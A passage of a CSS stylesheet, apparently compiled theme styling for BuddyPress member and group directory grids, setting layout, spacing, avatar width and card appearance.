body.groups #buddypress #members-dir-list #members-list.grid,
body.activity #buddypress #members-dir-list #members-list.grid,
body.friends #buddypress #members-dir-list #members-list.grid,
body.members #buddypress #members-dir-list #members-list.grid,
body.groups #buddypress .groups #members-list.grid,
body.activity #buddypress .groups #members-list.grid,
body.friends #buddypress .groups #members-list.grid,
body.members #buddypress .groups #members-list.grid,
body.groups #buddypress .friends #members-list.grid,
body.activity #buddypress .friends #members-list.grid,
body.friends #buddypress .friends #members-list.grid,
body.members #buddypress .friends #members-list.grid {
  display: grid;
  grid-gap: 30px;
  border: none;
  margin-top: 0;
}
body.groups #buddypress #groups-dir-list #groups-list.grid:before,
body.activity #buddypress #groups-dir-list #groups-list.grid:before,
body.friends #buddypress #groups-dir-list #groups-list.grid:before,
body.members #buddypress #groups-dir-list #groups-list.grid:before,
body.groups #buddypress #members-group-list #groups-list.grid:before,
body.activity #buddypress #members-group-list #groups-list.grid:before,
body.friends #buddypress #members-group-list #groups-list.grid:before,
body.members #buddypress #members-group-list #groups-list.grid:before,
body.groups #buddypress #members-dir-list #groups-list.grid:before,
body.activity #buddypress #members-dir-list #groups-list.grid:before,
body.friends #buddypress #members-dir-list #groups-list.grid:before,
body.members #buddypress #members-dir-list #groups-list.grid:before,
body.groups #buddypress .groups #groups-list.grid:before,
body.activity #buddypress .groups #groups-list.grid:before,
body.friends #buddypress .groups #groups-list.grid:before,
body.members #buddypress .groups #groups-list.grid:before,
body.groups #buddypress .friends #groups-list.grid:before,
body.activity #buddypress .friends #groups-list.grid:before,
body.friends #buddypress .friends #groups-list.grid:before,
body.members #buddypress .friends #groups-list.grid:before,
body.groups #buddypress #groups-dir-list #members-list.grid:before,
body.activity #buddypress #groups-dir-list #members-list.grid:before,
body.friends #buddypress #groups-dir-list #members-list.grid:before,
body.members #buddypress #groups-dir-list #members-list.grid:before,
body.groups #buddypress #members-group-list #members-list.grid:before,
body.activity #buddypress #members-group-list #members-list.grid:before,
body.friends #buddypress #members-group-list #members-list.grid:before,
body.members #buddypress #members-group-list #members-list.grid:before,
body.groups #buddypress #members-dir-list #members-list.grid:before,
body.activity #buddypress #members-dir-list #members-list.grid:before,
body.friends #buddypress #members-dir-list #members-list.grid:before,
body.members #buddypress #members-dir-list #members-list.grid:before,
body.groups #buddypress .groups #members-list.grid:before,
body.activity #buddypress .groups #members-list.grid:before,
body.friends #buddypress .groups #members-list.grid:before,
body.members #buddypress .groups #members-list.grid:before,
body.groups #buddypress .friends #members-list.grid:before,
body.activity #buddypress .friends #members-list.grid:before,
body.friends #buddypress .friends #members-list.grid:before,
body.members #buddypress .friends #members-list.grid:before {
  content: none;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry,
body.members #buddypress #members-group-list #groups-list.grid .item-entry,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry,
body.groups #buddypress .groups #groups-list.grid .item-entry,
body.activity #buddypress .groups #groups-list.grid .item-entry,
body.friends #buddypress .groups #groups-list.grid .item-entry,
body.members #buddypress .groups #groups-list.grid .item-entry,
body.groups #buddypress .friends #groups-list.grid .item-entry,
body.activity #buddypress .friends #groups-list.grid .item-entry,
body.friends #buddypress .friends #groups-list.grid .item-entry,
body.members #buddypress .friends #groups-list.grid .item-entry,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry,
body.groups #buddypress #members-group-list #members-list.grid .item-entry,
body.activity #buddypress #members-group-list #members-list.grid .item-entry,
body.friends #buddypress #members-group-list #members-list.grid .item-entry,
body.members #buddypress #members-group-list #members-list.grid .item-entry,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry,
body.members #buddypress #members-dir-list #members-list.grid .item-entry,
body.groups #buddypress .groups #members-list.grid .item-entry,
body.activity #buddypress .groups #members-list.grid .item-entry,
body.friends #buddypress .groups #members-list.grid .item-entry,
body.members #buddypress .groups #members-list.grid .item-entry,
body.groups #buddypress .friends #members-list.grid .item-entry,
body.activity #buddypress .friends #members-list.grid .item-entry,
body.friends #buddypress .friends #members-list.grid .item-entry,
body.members #buddypress .friends #members-list.grid .item-entry {
  margin: 0;
  padding: 0;
  width: 100%;
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0);
  border-radius: 4px;
  transform: translateY(0px);
  transition: all 0.3s ease;
  background-color: #fff;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap {
  background-color: transparent;
  border-radius: 4px;
  padding: 30px 15px 25px;
  min-height: auto;
  border: 0;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap *,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap * {
  width: 100%;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block {
  min-height: auto !important;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title {
  font-weight: 500;
  margin-bottom: 0px;
  padding: 0;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img {
  width: 150px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta {
  margin-top: 0px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc {
  border: none;
  font-style: normal;
  min-height: auto;
  margin-top: 0px;
  padding: 5px 15px 0px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action {
  position: relative;
}
